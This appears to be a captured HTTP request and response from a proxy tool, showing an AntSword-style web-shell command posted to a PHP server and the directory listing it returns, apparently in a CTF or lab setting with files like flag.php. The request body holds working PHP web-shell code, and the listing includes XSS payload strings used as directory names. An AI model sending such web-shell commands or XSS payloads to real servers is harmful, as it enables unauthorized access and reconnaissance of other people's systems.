 Raw
Params
Headers
Hex
NetType/WIFI
Cookie: PHPSESSID=so4uvf5fu0li7kj70istrb0fb0
content-type: multipart/form-data;
boundary=--------------------------975383440555491255110248
Content-Length: 951
Connection: close
----------------------------975383440555491255110248
Content-Disposition: form-data; name="0x35f9cf18f21b7"
L3Zhci93d3cvaHRtbC8=
----------------------------975383440555491255110248
Content-Disposition: form-data; name="ant"
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return
$out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo
"91575";echo @asenc($output);echo
"9d0fa";}ob_start();try{$D=base64_decode($_POST["0x35f9cf18f21b7"]);$F=@ope
ndir($D);if($F==NULL){echo("ERROR:// Path Not Found Or No
Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=
@date("Y-m-d
H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="
".$T."".@filesize($P)."  ".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo
$M.$L;@closedir($F);};}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();
----------------------------975383440555491255110248
?
<
+
>
Type a search term
0 matches
Raw
Headers
Hex
Connection: close
Content-Type: text/html
91575../ 2018-08-07 15:13:42 4096 0755
./ 2019-05-12 20:10:18 4096 0755
web01/ 2019-04-13 17:42:29 4096 0755
web3/ 2019-04-21 10:11:36 4096 0755
sandbox/ 2019-04-28 18:04:07 4096 0755
"autofocus onfocus=alert(1);"/ 2019-05-07 17:22:47 4096 0755
"><img src onerror=alert(1)><a herf="/ 2019-04-19 14:05:43 4096 0755
test/ 2019-05-22 10:25:12 4096 0755
<img src=x onerror=alert(1)>/ 2019-05-07 17:23:57 4096 0755
file/ 2019-05-07 17:28:47 4096 0755
.antproxy.php 2019-04-14 12:22:15 2824 0644
sandbox.php 2019-04-28 18:03:42 4191 0644
antaes.php 2019-05-13 18:20:11 220 0644
新文件.txt 2019-04-17 15:29:18 7 0644
test.php 2019-05-13 18:42:48 264 0644
index.php 2019-04-28 17:53:01 6727 0644
lctf1.php 2019-04-12 10:47:15 467 0644
1.php 2019-04-12 10:44:49 60 0644
flag.php 2019-05-05 21:38:39 24 0644
ant.php 2019-05-09 21:28:12 49 0644
antaes128.php 2019-05-13 18:20:02 198 0644
antrsa.php 2019-05-17 11:18:54 535 0644
s.php 2019-04-29 18:29:50 27 0644
iscc02.php 2019-05-05 22:13:19 600 0644
123.html 2019-04-13 18:19:00 76 0644
9d0fa
学蚁致用
?
<
+
>
Type a search term
0 matches